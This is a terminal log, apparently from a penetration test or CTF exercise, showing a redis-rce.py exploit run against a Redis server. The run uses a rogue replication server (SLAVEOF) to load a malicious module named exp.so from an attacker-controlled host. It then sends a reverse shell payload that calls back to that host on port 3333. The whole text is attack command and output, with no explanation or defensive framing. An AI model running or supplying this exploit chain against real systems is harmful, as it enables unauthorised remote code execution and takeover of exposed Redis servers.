 root@iZgw01g5onunzsdktkwmhwZ:~/redis-rce-master# python3 redis-rce.py -r 39.98.124.93 -L 47.122.38.153 -f exp.so
REDIS RCE
[*] Connecting to  39.98.124.93:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 39.98.124.93:6379
[*] Setting filename
[+] Accepted connection from 39.98.124.93:6379
[*] Start listening on 47.122.38.153:21000
[*] Tring to run payload
[+] Accepted connection from 39.98.124.93:38906
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 47.122.38.153
[*] Reverse server port: 3333
[+] Reverse shell payload sent.
[*] Check at 47.122.38.153:3333
[*] Clean up..